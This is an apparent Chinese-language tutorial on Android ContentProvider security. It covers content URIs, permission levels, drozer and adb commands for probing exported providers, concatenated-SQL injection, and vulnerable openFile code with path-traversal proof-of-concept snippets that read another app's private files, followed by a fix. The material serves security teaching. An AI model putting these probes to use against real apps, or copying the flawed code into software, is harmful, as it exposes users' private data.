
内容提供器用来存放和获取数据并使这些数据可以被所有的应用程序访问。它们是应用程序之间共享数据的唯一方法;不包括所有Android软件包都能访问的公共储存区域。Android为常见数据类型(音频,视频,图像,个人联系人信息,等等)装载了很多内容提供器。你可以看到在android.provider包里列举了一些。你还能查询这些提供器包含了什么数据。当然,对某些敏感内容提供器,必须获取对应的权限来读取这些数据。
如果你想公开你自己的数据,你有两个选择:你可以创建你自己的内容提供器(一个ContentProvider子类)或者你可以给已有的提供器添加数据,前提是存在一个控制同样类型数据的内容提供器且你拥有读写权限。

参考:http://developer.android.com/guide/topics/providers/content-providers.html
Content URIs
content URI 是一个标志provider中的数据的URI.Content URI中包含了整个provider的以符号表示的名字(它的authority) 和指向一个表的名字(一个路径).当你调用一个客户端的方法来操作一个provider中的一个表,指向表的content URI是参数之一.

A. 标准前缀表明这个数据被一个内容提供器所控制。它不会被修改。
B. URI的权限部分;它标识这个内容提供器。对于第三方应用程序,这应该是一个全称类名(小写)以确保唯一性。权限在
<provider name=".TransportationProvider"
authorities="com.example.transportationprovider"
. . . >
C. 用来判断请求数据类型的路径。这可以是0或多个段长。如果内容提供器只暴露了一种数据类型(比如,只有火车),这个分段可以没有。如果提供器暴露若干类型,包括子类型,那它可以是多个分段长-例如,提供"land/bus", "land/train", "sea/ship", 和"sea/submarine"这4个可能的值。
D. 被请求的特定记录的ID,如果有的话。这是被请求记录的_ID数值。如果这个请求不局限于单个记录, 这个分段和尾部的斜线会被忽略:
content://com.example.transportationprovider/trains
ContentResolver
ContentResolver的方法们提供了对存储数据的基本的"CRUD" (增删改查)功能
#!java
getIContentProvider()
Returns the Binder object for this provider.
delete(Uri uri, String selection, String[] selectionArgs) -----abstract
A request to delete one or more rows.
insert(Uri uri, ContentValues values)
Implement this to insert a new row.
query(Uri uri, String[] projection, String selection, String[] selectionArgs, String sortOrder)
Receives a query request from a client in a local process, and returns a Cursor.
update(Uri uri, ContentValues values, String selection, String[] selectionArgs)
Update a content URI.
openFile(Uri uri, String mode)
Open a file blob associated with a content URI.
Sql注入
sql语句拼接
#!java
// 通过连接用户输入到列名来构造一个选择条款
String mSelectionClause = "var = " + mUserInput;
参数化查询
#!java
// 构造一个带有占位符的选择条款
String mSelectionClause = "var = ?";
权限
下面的
<uses-permission android:name="android.permission.READ_USER_DICTIONARY">
申请某些protectionLevel="dangerous"的权限
<uses-permission android:name="com.huawei.dbank.v7.provider.DBank.READ_DATABASE"/>
<permission android:name="com.huawei.dbank.v7.provider.DBank.READ_DATABASE" android:protectionLevel="dangerous"></permission>
android:protectionLevel
normal:默认值。低风险权限,只要申请了就可以使用,安装时不需要用户确认。
dangerous:像WRITE_SETTING和SEND_SMS等权限是有风险的,因为这些权限能够用来重新配置设备或者导致话费。使用此protectionLevel来标识用户可能关注的一些权限。Android将会在安装程序时,警示用户关于这些权限的需求,具体的行为可能依据Android版本或者所安装的移动设备而有所变化。
signature:这些权限仅授予那些和本程序应用了相同密钥来签名的程序。
signatureOrSystem:与signature类似,除了一点,系统中的程序也需要有资格来访问。这样允许定制Android系统应用也能获得权限,这种保护等级有助于集成系统编译过程。
API
Contentprovider组件在API-17(android4.2)及以上版本由以前的exported属性默认ture改为默认false。
Contentprovider无法在android2.2(API-8)申明为私有。
<!-- *** POINT 1 *** Do not (Cannot) implement Private Content Provider in Android 2.2 (API Level 8) or earlier. -->
<uses-sdk android:minSdkVersion="9" android:targetSdkVersion="17" />
关键方法


这个老外分的特别细,个人认为就分private、public、in-house差不多够用。
1、反编译查看AndroidManifest.xml(drozer扫描)文件定位content provider是否导出,是否配置权限,确定authority
#!bash
drozer:
run app.provider.info -a cn.etouch.ecalendar
2、反编译查找path,关键字addURI、hook api 动态监测推荐使用zjdroid
3、确定authority和path后根据业务编写POC、使用drozer、使用小工具Content Provider Helper、adb shell // 没有对应权限会提示错误
#!bash
adb shell:
adb shell content query --uri <URI> [--user <USER_ID>] [--projection <PROJECTION>] [--where <WHERE>] [--sort <SORT_ORDER>]
content query --uri content://settings/secure --projection name:value --where "name='new_setting'" --sort "name ASC"
adb shell content insert --uri content://settings/secure --bind name:s:new_setting --bind value:s:new_value
adb shell content update --uri content://settings/secure --bind value:s:newer_value --where "name='new_setting'"
adb shell content delete --uri content://settings/secure --where "name='new_setting'"
#!bash
drozer:
run app.provider.query content://telephony/carriers/preferapn --vertical
案例1:直接暴露
案例2:需权限访问
案例3:openFile文件遍历
Override openFile method
错误写法1:
#!java
private static String IMAGE_DIRECTORY = localFile.getAbsolutePath();
public ParcelFileDescriptor openFile(Uri paramUri, String paramString)
throws FileNotFoundException {
File file = new File(IMAGE_DIRECTORY, paramUri.getLastPathSegment());
return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
}
错误写法2:URI.parse()
#!java
private static String IMAGE_DIRECTORY = localFile.getAbsolutePath();
public ParcelFileDescriptor openFile(Uri paramUri, String paramString)
throws FileNotFoundException {
File file = new File(IMAGE_DIRECTORY, Uri.parse(paramUri.getLastPathSegment()).getLastPathSegment());
return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
}
POC1:
#!java
String target = "content://com.example.android.sdk.imageprovider/data/" + "..%2F..%2F..%2Fdata%2Fdata%2Fcom.example.android.app%2Fshared_prefs%2FExample.xml";
ContentResolver cr = this.getContentResolver();
FileInputStream fis = (FileInputStream)cr.openInputStream(Uri.parse(target));
byte[] buff = new byte[fis.available()];
in.read(buff);
POC2:double encode
#!java
String target = "content://com.example.android.sdk.imageprovider/data/" + "%252E%252E%252F%252E%252E%252F%252E%252E%252Fdata%252Fdata%252Fcom.example.android.app%252Fshared_prefs%252FExample.xml";
ContentResolver cr = this.getContentResolver();
FileInputStream fis = (FileInputStream)cr.openInputStream(Uri.parse(target));
byte[] buff = new byte[fis.available()];
in.read(buff);
解决方法Uri.decode()
#!java
private static String IMAGE_DIRECTORY = localFile.getAbsolutePath();
public ParcelFileDescriptor openFile(Uri paramUri, String paramString)
throws FileNotFoundException {
String decodedUriString = Uri.decode(paramUri.toString());
File file = new File(IMAGE_DIRECTORY, Uri.parse(decodedUriString).getLastPathSegment());
if (file.getCanonicalPath().indexOf(localFile.getCanonicalPath()) != 0) {
throw new IllegalArgumentException();
}
return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
}
https://www.securecoding.cert.org/confluence/pages/viewpage.action?pageId=111509535
http://www.jssec.org/dl/android_securecoding_en.pdf
http://developer.android.com/intl/zh-cn/reference/android/content/ContentProvider.html